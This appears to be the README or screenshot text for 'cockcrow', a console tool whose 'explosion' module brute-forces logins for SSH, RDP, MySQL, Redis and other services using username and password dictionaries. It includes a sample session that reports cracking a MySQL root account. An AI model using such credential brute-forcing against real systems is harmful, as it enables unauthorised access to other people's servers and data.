 Welcome to cockcrow! Type 'help' for a list of commands.
[+]version: 0.0.1 [+]by A_llen
cockcrow >use explosion
Module 'explosion' selected. Type 'return' to go back to the main menu.
cockcrow [explosion]> options
Options for 'explosion':
target - eg: set target 192.168.1.1 输入目标
port - eg: set port 22 输入端口
targets - eg: set targets ./targets.txt 指定文件进行批量爆破，目前只允许批量目标爆破一个服务
user_dict - eg: set user_dict ./username_dict.txt
指定自己的用户名或密码字典
pass_dict - eg: set pass_dict ./password_dict.txt
server_type - eg: set server_type ssh|ftp|rdp|redis|mysql|mssql|oracle|telnet|mongodb|postgresql|memcached 如果端口非常特色，可以指定服务类型
cockcrow [explosion]> set target
Option 'target' set to
cockcrow [explosion]> set port 3106
Option 'port' set to '3106'
cockcrow [explosion]> run
Brute-forcing... 8% | | (286/3276, 250 it/s) [1s:11s]
[+] MySQL Success: 3:3106 | User: root | Password: